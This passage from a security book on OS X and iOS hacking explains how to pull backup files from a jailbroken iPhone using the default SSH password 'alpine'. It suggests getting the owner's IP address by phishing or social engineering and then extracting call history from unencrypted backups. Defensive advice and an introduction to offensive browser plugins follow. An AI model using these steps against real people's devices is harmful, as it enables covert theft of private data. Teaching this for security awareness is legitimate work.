
Apple iOS Security Model and Overview 199
We can grab these files off the target device as long as we know two pieces
of information, the root password and the device’s IP address. The default
password for Cydia OpenSSH is “alpine” (http://cydia.saurik.com/password.
html) and the device IP address can be discovered a number of ways including
phishing sites or just asking the user through a little social engineering. To find
the IP address manually on an iPhone that is connected to a Wi-Fi network,
Settings->General->Network->Wi-Fi->(Network Name)->IP Address. If the user
is not on a Wi-Fi network you could attempt to get them to visit one of the
multitudes of “What’s my IP” Websites and get them tell you the result. Some-
times, getting information is all about being creative.
The script in Figure 9.13 also doubles as a handy backup script for your
jailbroken iOS device. If you want to take and extract the backup file that a user
may have placed on his OS X or Windows host, you’ll need to copy them from
the OS specific locations as listed in Table 9.3.
If you are manually trying to find which directory may contain a recent backup
of the user’s mobile devices you will encounter a directory structure like
FIGURE 9.13 iOS Backup Script

CHAPTER 9: Mobile Platforms
200
Figure 9.14, which consists of system auto-generated names. In this case your
only recourse is to use the ls -la (to list file details) command to attempt to
browse the directories by the most recent date.
When we dig a little deeper into the directories in Figure 9.14 we find more of
the same system auto-generated directory structure (see Figure 9.15).
So what do we do with all this seemingly useless data we have taken from
our target? We are going to attempt to extract some useful information from
the files in the directory by using one of our favorite data utility apps, iPhone
Backup Extractor by Padraig (www.supercrazyawesome.com).
After you download the iPhone Backup Extractor utility, execute it, and click on
the Read Backups button it will display a list of backups in the default backup
location as shown in Figure 9.16 (read, put your acquired backups in the same
folder).
Select the Application Name for the files you wish to extract, in this case on
our iPad backup the only choice we have is iOS Files as shown in Figure 9.17.
Table 9.3 Table of Mobile Device Backup Locations
Operating System Location
OS X ∼/Library/Application Support/MobileSync/Backup/
Windows XP C:\Documents and Settings\user\Application Data\Apple
Computer\MobileSync\Backup
Windows Vista/7 C:\Users\user\AppData\Roaming\Apple Computer\Mobile-
Sync\Backup
FIGURE 9.14 Mobile Device Backup Directory Listing

Apple iOS Security Model and Overview 201
It takes a moment to extract the files, but when it’s complete you’ll receive
a folder containing interesting items to peruse. Notice in Figure 9.18 you’ll
see a listing of the files we mentioned just a bit earlier within the chapter. Go
ahead an extract an old backup you have and see just what information it may
contain.
FIGURE 9.15 File Listing of an iPhone Backup
FIGURE 9.16 iPhone Backup Extractor Backup Selection Screen

CHAPTER 9: Mobile Platforms
202
FIGURE 9.17 iPhone Backup Extractor Listing Available Files to Extract from the Selected
Backup
FIGURE 9.18 Extracted Files from an iPad Backup

Apple iOS Security Model and Overview 203
You can see from the directory listing in Figure 9.18 we have some fun files to
look at, but we’ll need a SQLite Database Browser to be able to easily view some
of these files database files. I use SQLite Database Browser (http:// sourceforge.
net/projects/sqlitebrowser/); it’s simple, open source, nice, and lightweight app.
All we need to do from this point is choose which file we’d like to browse.
As you can see in Figure 9.19 we’ve chosen the call history database on our
iPad, but it is empty, as our iPad does not make calls. However, if we snag a
backup from a phone, the call history table should be filled with more interest-
ing information, such as a full listing of names, address, area code, etc. Another
item of interest to look at inside the extracted backup files are the .plist files,
these are where iOS keeps xml style configuration files.
Please Don’t Hurt My Toys
So we’ve looked at some of the flaws in the iOS security architecture and you
may be asking yourself am I doomed? No, as with most security related issues
you’re not doomed. It’s all a matter of common sense and care. The easiest
thing you can do to protect yourself is to set the passcode on your phone,
which will stop the random person from looking at your phone. To do this
you go to Settings->General->Passcode Lock. Turn it on, set Require Passcode to a
reasonable amount of time like immediately. Turn off Simple Passcode and use
something other than 11111 or 12345 (that’s the sort of thing an idiot would
have on their luggage).
FIGURE 9.19 SQLite Database Browser Disaplying the Call History Databae File

CHAPTER 9: Mobile Platforms
204
Some other simple security items would be to turn Siri off when the phone
is locked and set Erase Data to on, as it will wipe the phone after 10 attempts,
which will greatly hinder brute-force attempts. Now, with this setting on you
must be careful not to give the locked phone to children who like to press
buttons and prevent yourself trying to drunkenly unlock it too many times. If
you can’t get the passcode after seven attempts, perhaps you need to sleep off
some of that beverage. Also, if you’re on a wireless network that uses a SIM, you
should put a passcode on your SIM to prevent it from being used in someone
else’s phone.
When backing up your mobile devices to your workstation or laptop always
encrypt it. iPhone Backup Extractor will still be able to pull the directory listing,
but the actual content will be encrypted and scrambled. Is this to say that it
will always be unbreakable encryption? No, but it will raise the difficulty of
obtaining that data.
If you’re going to use iCloud and the remote device management features be
very careful. If the password for that account is compromised someone will
be able to cause some extreme damage (remote wipe), especially if you don’t
make backups of your mobile devices. Another aspect to consider of the remote
wiping features of iCloud is the ability to enroll your laptop. Think very hard
about this, what are the odds of you loosing your laptop? If they’re fairly high it
might be a good idea, but most people put lots of information on their laptops
and rarely back them up. Consider the damage of someone gaining access to
your iCloud account and wiping the data on your laptop.
Last, but not least: don’t jailbreak your critical devices unless you really need
or want to. If you want to run Cydia or run “unauthorized” apps, do it on an
iPod or spare device. Always take the time to explore and understand what
the code beneath the apps your running where possible and remember a
simple axiom; minimize your risk and impact from compromise by thinking
before you act.
SUMMARY
And now we’ve reached the end of the chapter on iOS. We’ve covered jailbreak-
ing techniques and dipped our toe into some of the exploit techniques such
as the ROP in Jailbreakme.com and the (very) basics of redsn0w. We’ve looked
into some exploits by Charlie Miller with the Nitro JIT compiler in his app,
which resulted in his developer account being removed by Apple.
We also briefly covered the JavaScript window.open() vulnerability, which
allows an attacker to present a valid FQDN and load their malicious site with
a domain name such as Apple.com. There is no point to all this if we don’t get

References 205
anything for it, so we discussed some different ways to extract information from
iOS over the network and where to look for information from unencrypted
backups stored on a user’s workstation. Finally, we talked about some ways
to protect our devices from evil people like ourselves. We hope this has at
least peaked your curiosity when it comes to iOS devices and you continue to
explore deep into the guts of this powerful mobile operating system.
REFERENCES
Apple (n.d.-a). iOS security. Cupertino, CA.
Apple (n.d.-b). About iOS App programming. Retrieved from iOS Developer Library: http://devel-
oper.apple.com/library/ios/#documentation/iPhone/Conceptual/iPhoneOSProgramming-
Guide/Introduction/Introduction.html#//apple_ref/doc/uid/TP40007072-CH1-SW1.
Dhanjani, N. (n.d.). Insecure handling of URL schemes in Apple’s iOS. Retrieved from AppSec Blog: <http://
software-security.sans.org/blog/2010/11/08/insecure-handling-url-schemes-apples-ios/>.
Foresman, C. (n.d.). safari-charlie-discovers-security-flaw-in-ios-gets-booted-from-dev-program. Retrieved
from Ars Technica: <http://arstechnica.com/apple/2011/11/safari-charlie-discovers-security-
flaw-in-ios-gets-booted-from-dev-program/>.
Major Security (n.d.). Javascript vulnerability. Retrieved from www.majorsecurity.net>: <http://www.
majorsecurity.net/safari-514-ios51-advisory.php>.
Websense (2010, August 06). Technical Analysis on iPhone Jailbreaking. Retrieved from www.web-
sense.com: <http://community.websense.com/blogs/securitylabs/archive/2010/08/06/techni-
cal-analysis-on-iphone-jailbreaking.aspx>.

This page is intentionally left blank

The Hacker’s Guide to OS X.
© 2013 Elsevier, Inc. All rights reserved.
http://dx.doi.org/10.1016/B978-1-59-749950-7.00010-1
207
CHAPTER 10
Mac OS X Tips and Tricks
CONTENTS
Introduction .............207
Web Browser
Plugins .....................207
Offensive Plugins ...........208
Firebug for Mozilla Firefox.... 208
SQL Inject Me for Firefox ...... 211
Tamper Data for Firefox ........ 214
Defensive Plugins ..........219
Secure Login for Firefox ........ 221
Cool OS X Hacks .....223
Safari Debug Mode ........223
Total Mac OS X
Inversion .........................224
More on ACP
Applications ...................225
Conclusion ...............228
INTRODUCTION
We’ve finally arrived at the final chapter of the book. And it’s here we discuss
all those tidbits and hints useful to Mac hackers. These include tools, plugins,
applications, and other errata that didn’t fit so easily into the previous chapters.
With that in mind, this chapter will be a bit more “free flow” as we move
through the material.
We’ll do our best to break things up into broad categories, but it’s still a mish
mash of information and hints. Some of the items presented in this chapter
may not be specific to Mac OS X, such as the Web browser plugins. But these
are still tools that work well for Mac hackers, and are things that should be
considered.
WEB BROWSER PLUGINS
Web browsers are key to how people use computers, and the Internet. They
could be browsing the intranet at work, or performing serious holiday shopping
online. For hackers, Web browsers present a potentially unique perspective
for testing the security of a site, or an organization. Most of the popular Web
browser applications provide an API for creating plugins that interact with the
browser, and provide additional functionality.
There are two perspectives for this chapter, and specifically for this sub-section
on Web browser plugins. The first perspective is that of a penetration tester
(aka attacker). Plugins in this section should help many hackers manipulate
their Web sessions, and protect their own systems.
The second perspective is that of someone defending his or her computer
against attack. Considering the number of vulnerabilities that depend on

CHAPTER 10: Mac OS X Tips and Tricks
208
uneducated or ignorant users, these plugins may be critical to the security of
your organization.
Offensive Plugins
Offensive plugins for Web browsers are tools created by and for hackers.
These tools are intended to aid in the testing and compromise of Websites
and services. Web applications include portals, forums, banking applications,
healthcare, online payments systems, etc. There is an unending list of potential
targets.
Firebug for Mozilla Firefox
Firebug is a development tool for Mozilla’s Firefox browser. It’s not so much a
single plugin as it is a full kit of tools. In fact, there is a list of additional capa-
bilities that can be added to Firebug, simply by adding another minor plugins.
They’ve named these additional plugins “swarm,” and it’s not terribly difficult
to create your own, if you find you need a specific function. Firebug can be
downloaded here: https://addons.mozilla.org/en-US/firefox/addon/firebug/.
Figure 10.1 shows the download page for Firebug.
Firebug, on its own allows you to fully examine a Website. It does this by
letting you pinpoint parts of the Web page you’re viewing. In addition, you
can debug the actual HTML (if this is interesting to you), and find issues with
scripts that may be running on the target Web page. In Figure 10.2, you can
see the Firebug plugin at the top of the Web browser, and the Firebug plugin
homepage under that. The actual page has been truncated in the image to
conserver space.
FIGURE 10.1 Firebug Download Page

Web Browser Plugins 209
The actual Firebug interface can be configured so it appears at the top, bottom,
or sides of the browser. It’s also possible to show the interface detached from
the browser entirely. As you scroll through the left side of the Firebug interface,
each part of the Web page that relates to that specific code is highlighted so you
know what code impacts which part of the page.
Also in Figure 10.2, we see the right side of the interface shows the actual style
sheets (CSS) used within the Web page. We can edit these values, as we could
on the other panel, to change the way the Web page works, and is displayed.
Figure 10.3 shows the CSS section, with us making edits to the sheets. Here
we’ve highlighted the applet keyword. We can remove this value entirely, if we
like, and change the way the page is displayed in our browser.
So why is this such an important capability in our penetration testing? Web
pages depend heavily on ensuring things on the page are stabile, and that users
aren’t able to bypass any built in security, or change any key values. In short,
FIGURE 10.2 Firebug in Action
FIGURE 10.3 Editing CSS for a Web Page in Firebug
